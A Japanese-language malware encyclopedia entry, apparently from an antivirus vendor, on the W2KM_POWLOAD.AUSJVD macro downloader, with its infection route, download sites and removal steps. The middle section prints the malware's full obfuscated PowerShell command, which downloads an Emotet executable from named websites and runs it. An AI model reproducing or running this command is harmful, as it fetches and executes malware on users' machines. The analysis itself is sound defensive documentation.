W2KM_POWLOAD.AUSJVD

TrojanDownloader:O97M/Donoff (Microsoft); W97M.DownLoader.2209 (DrWeb); VB:Trojan.VBA.Downloader.HQ (F-Secure)

Windows

マルウェアタイプ:

トロイの木馬型

破壊活動の有無:

なし

暗号化:

はい

感染報告の有無 :

はい

概要

マルウェアは、他のマルウェアもしくはグレイウェア、または不正リモートユーザによるスパムメールに添付され、コンピュータに侵入します。 マルウェアは、他のマルウェアに作成されるか、悪意あるWebサイトからユーザが誤ってダウンロードすることによりコンピュータに侵入します。

マルウェアは、ワーム活動の機能を備えていません。

マルウェアは、バックドア活動の機能を備えていません。

マルウェアは、ダウンロードしたファイルを実行します。

詳細

侵入方法

マルウェアは、他のマルウェアもしくはグレイウェア、または不正リモートユーザによるスパムメールに添付され、コンピュータに侵入します。

マルウェアは、他のマルウェアに作成されるか、悪意あるWebサイトからユーザが誤ってダウンロードすることによりコンピュータに侵入します。

感染活動

マルウェアは、ワーム活動の機能を備えていません。

バックドア活動

マルウェアは、バックドア活動の機能を備えていません。

ダウンロード活動

マルウェアは、以下のWebサイトにアクセスし、ファイルをダウンロードします。

- http://www.{BLOCKED}achievements.com/nOXubLyf/

- http://www.{BLOCKED}li.top/DARDJKRJK/

- http://www.xxxshop.{BLOCKED}alastore.com/uFdANoqw/

- http://www.{BLOCKED}n-shiatsu.fr/OUCF/

- http://www.{BLOCKED}y.co.uk/RFot/

マルウェアは、以下のファイル名でダウンロードしたファイルを保存します。

- %System Root%\Users\Public\{Random Numbers}.exe

where {Random Numbers} will be generated randomly from 1 to 343245

(註:%System Root%フォルダは、オペレーティングシステム(OS)が存在する場所で、いずれのOSでも通常、 "C:" です。.)

トレンドマイクロの製品では、ダウンロードしたファイルを以下として検出します。

- TSPY_EMOTET.SMONT2

マルウェアは、ダウンロードしたファイルを実行します。

マルウェアは、以下のファイル名でダウンロードしたファイルを保存します。

- %System Root%\Users\Public\{Random Numbers}.exe {Random Numbers} には無作為に生成された1 から 343245の数字は当てはまります。

マルウェアは、Powershellコマンドを利用して不正なファイルをダウンロードして、実行します。

- powershell " ((' (nbt nbt+nbt(0a8c40a8+0a'+'8Ffr0a8+0a8an0a8+0a8cnbt+nbt = new0a8+0a8-o0a8+0a'+'8nbt+nbtbj0a8+0a8ec0a8+0a8t nbt+nbt0a8+nbt+nbt0a8Syst0a8+0a8em.0a8+0a8N0a8+0a8et.We0a8+0a8bC0a8+0a8linbt+nbt0a'+'8+'+'0a8en0a8+0a8t;nbt+nbtc4F0'+'a8+0a8ns0a8+nbt+nbt0a8a'+'dasd = ne'+'w'+'-object0a8+0a8 0a8+0a8rando0a8+0a8m;c0a8+0a84Fbcd 0a8+0a8=0a8+0a8 ZI0a8+0a8yh0a8+0a8ttnbt'+'+nbt0a8+0a8p0a8+0a8://w0nbt+nbta8+0a8ww.0a8+0a'+'8sel0a8+0anbt+nbt8phy.co.0a8+0a8u0a8+0an'+'bt'+'+nbt8k/RFo'+'t/,ht0a8+0a8tp://w0a8+'+'0a8ww0a8+0a8.zenz0a8+0a8i0'+'a8+0a8on0a8nbt+nbt+0a8-sh0a8+0a8iatsu.fr/0a8+0a8O0a8+0'+'a8UCF/0anbt+nbt8+0a8nbt+nbt,http://0a'+'8+0a8ww0a8+0a8w.0a8+0a8sh'+'op0a8+0a8.cak0a8+nbt+nbt0a8raw0a8+0a8al0a8+0'+'a8'+'a0a8+0a8sto0a8+0a8re.cnbt+nbt0a8+0a8om/0a8+0a8uFdAN0a8+0a8oqw/,htt0a8+0a8p:0a8+0a8//ww0a8+0a8w.0a8+nbt+nbt0a8q0a8+0a8ixia0a8+0'+'a'+'8o0a8+0a8l0a8+0a8i.nbt+nbttop/DA0a8+0a8RDJKRJK/,htt0a8'+'+0anbt+nbt8p://0a8+0a8w0a8nbt+nbt+0a8w0a8+0a8w.sim0a8'+'+0a8ple0a8+0a8a0a8+0a8c0a8+0a8h0anbt+nbt8+0nbt+nbta8ie0a8nbt+nbt+0a8vements.c0a8+0a8o0a8+0a8m/n'+'OXubLyf/ZI0a'+'8+0a8y.S0a8+0nbt+nbta8plit(0a8+0a8ZIy,0a8+0a8ZIy);nbt+nbtc0a8+0a84Fkarapas0a8+0a8 = 0a8+0a8c4Fnsada0a8+0a8s0a8+0a8d.next(1,'+' nbt+'+'nbt0'+'a8'+'+0a8343240a8+0a850a8+0a8);c0a8+0anbt+nbt84Fhu0a8+0'+'a8as =nbt+nbt0a8+0a8 0a'+'8+0'+'a8c0a8+0a840a8+0a8Fenv:public + ZI0nbt+nbta8+0a8y30a8+0a8xaZIy + 0a8+0a8'+'c4F0a8+0a8k0a8+nbt+nbt0a'+'8a0a8+0a8'+'rap0a8+0a8asn'+'bt+nbt 0a8nbt+n'+'bt+0a8+ nbt+nbtZ0a8+0a8Iy.nbt+nbtexeZ'+'Iy;f'+'o0a8+0a8rea0a8+0a8ch0a8+0anbt+nbt8(c4Fabc in c40a8+'+'0a8'+'Fbc'+'d0a8+0a8){0a8+0a8try{c0a8+0'+'a84F0a8+0a8fr0a8+0anbt+nbt8a0a8+0a8nc.0a8+0'+'a8D0a8'+'+0a8ownlnbt+'+'nbt0a8+'+'0anbt+n'+'bt8oadFile(c4F0a8+0a8abc0a8+0a8nbt+nbt.ToSt0a8+0a8r'+'ing(), c40a8+0a8Fhuanbt+nbts);0anbt+nbt8+0a8Invoke0nbt+nbta8+0a8-0a8+0a8Item0a8+0a8(c4Fhuas0a8+0nbt+nbta'+'8)0a8+0a8;b0a8+0a8rea0a8+0a8k'+';}catch{0a8+0a8wri0a8+0a'+'8te-h0a8+0a8os0anbt+nbt8+0nb'+'t+nbta8t c4F0a8+0a8_.Exce0a8+0a8pt0a8+0a8ion.Messa0a8+0a8ge0a8+0a8;}}0a8).rEplaCe(0a83xa0a8,0a8X340anbt+nbt8).rEplaCe(([CHAR]99+[CHAR]52+[CH'+'nbt+nbtAR]70),[stRinnbt+nbtG][CHAR]36).rEplaCe(0a8ZIy0a8,[stRinG][CHAR]39) EwW &((vAriAbLe 0a8*mdr*'+'0a8).NAMe[3,11,2]-join0a80n'+'bt+nbta8)nbt).R'+'EplAcE(nbtEwWnbt,nbthCtnbt).REplA'+'cE(nbtX34nbt,nbtLDRnbt).REplAcE(([Char]48+[C'+'har]97+[Char]56),[sTRING][Char]3'+'9) hCt& ( h'+'8xsHelLid[1]+h8xshEL'+'LI'+'D['+'13]+nbtXn'+'bt)') -cREPLace ([cHar]104+[cHar]56+[cHar]120),[cHar]36 -cREPLace'LDR',[cHar]92 -rEPLAce 'nbt',[cHar]39-rEPLAce ([cHar]104+[cHar]67+[cHar]116),[cHar]124) | . ( $shElLId[1]+$shELlid[13]+'X');



文書ファイルには以下のメッセージが含まれており、マクロ機能を有効にするようユーザを誘導します。

マルウェアは、ルートキット機能を備えていません。

マルウェアは、脆弱性を利用した感染活動を行いません。

対応方法

手順 1

Windows XP、Windows Vista および Windows 7 のユーザは、コンピュータからマルウェアもしくはアドウェア等を完全に削除するために、ウイルス検索の実行前には必ず「システムの復元」を無効にしてください。

手順 2

このマルウェアもしくはアドウェア等の実行により、手順中に記載されたすべてのファイル、フォルダおよびレジストリキーや値がコンピュータにインストールされるとは限りません。インストールが不完全である場合の他、オペレーティングシステム(OS)の条件によりインストールがされない場合が考えられます。手順中に記載されたファイル/フォルダ/レジストリ情報が確認されない場合、該当の手順の操作は不要ですので、次の手順に進んでください。

手順 3

「W2KM_POWLOAD.AUSJVD」 が作成またはダウンロードした不正なファイルを削除します。(註:以下のマルウェアもしくはアドウェア等がすでに削除されている場合は、本手順は行う必要はありません。)

- TSPY_EMOTET.SMONT2

手順 4

最新のバージョン(エンジン、パターンファイル)を導入したウイルス対策製品を用い、ウイルス検索を実行してください。「W2KM_POWLOAD.AUSJVD」と検出したファイルはすべて削除してください。 検出されたファイルが、弊社ウイルス対策製品により既に駆除、隔離またはファイル削除の処理が実行された場合、ウイルスの処理は完了しており、他の削除手順は特にありません。

手順 5

Microsoft Office 製品のマクロウイルス保護機能を有効にします。

ご利用はいかがでしたか? アンケートにご協力ください